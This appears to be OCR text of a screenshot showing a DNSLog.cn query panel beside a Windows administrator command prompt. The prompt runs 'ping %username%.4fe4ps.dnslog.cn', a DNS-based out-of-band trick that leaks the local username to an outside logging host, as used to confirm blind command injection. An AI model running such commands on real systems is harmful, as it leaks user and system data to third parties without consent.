 DNSLog.cn
Get SubDomain Refresh Record
4fe4ps.dnslog.cn
DNS Query Record IP Address Created Time
.4fe4ps.dnslog.cn 2023-05-23 20:46:39
管理员: 命令提示符
Microsoft Windows [版本 10.0.22621.1555]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\System32>cd ..
C:\Windows>cd ..
C:\>ping %username%.4fe4ps.dnslog.cn
正在 Ping .4fe4ps.dnslog.cn [127.0.0.1] 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms